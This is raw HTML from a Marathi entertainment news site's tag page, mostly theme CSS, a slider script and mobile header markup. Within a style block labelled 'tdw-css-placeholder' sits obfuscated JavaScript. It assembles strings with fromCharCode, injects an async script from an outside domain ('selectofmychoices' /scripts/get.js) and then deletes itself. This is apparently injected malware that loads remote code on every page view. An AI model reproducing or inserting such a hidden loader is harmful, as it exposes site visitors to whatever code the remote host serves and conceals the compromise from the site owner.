<style>:root{--td_theme_color:#e80000;--td_slider_text:rgba(232,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e80000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e80000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e80000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e80000}:root{--td_theme_color:#e80000;--td_slider_text:rgba(232,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e80000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e80000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e80000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e80000}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haltichitre.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haltichitre.com/tag/beautiful-hrutya-durgule/",
                    "name": "Beautiful Hrutya Durgule"
                }
            }    
        ]
    }
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e80000}.tdm-btn-style2:before{border-color:#e80000}.tdm-btn-style2{color:#e80000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e80000;-moz-box-shadow:0 2px 16px #e80000;box-shadow:0 2px 16px #e80000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e80000;-moz-box-shadow:0 4px 26px #e80000;box-shadow:0 4px 26px #e80000}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-beautiful-hrutya-durgule tag-353 wp-theme-Newspaper td-standard-pack global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/halatichitre" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haltichitre" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haltichitre_com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCyQD8vWwAjw-pSu9yvTW24Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-492"><a href="http://haltichitre.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-452"><a href="https://haltichitre.com/category/movies/">Movies<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://haltichitre.com/category/movies/movie-details/">Movie Details</a></li>
	<li class="menu-item-0"><a href="https://haltichitre.com/category/movies/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://haltichitre.com/category/celebrity/actress/">Actress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://haltichitre.com/category/celebrity/actor/">Actor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://haltichitre.com/category/webseries/">Web Series<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://haltichitre.com/category/webseries/web-series-details/">Web Series Details</a></li>
	<li class="menu-item-0"><a href="https://haltichitre.com/category/webseries/web-series-review/">Web Series Review</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://haltichitre.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://haltichitre.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://haltichitre.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haltichitre.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:1px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}.tdi_10 .tdb-logo-icon{display:none}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://haltichitre.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png"  alt="Logo"  title=""  width="144" height="42" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data lazy" data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2042'%3E%3C/svg%3E" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" alt="Logo"  title=""  width="144" height="42" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
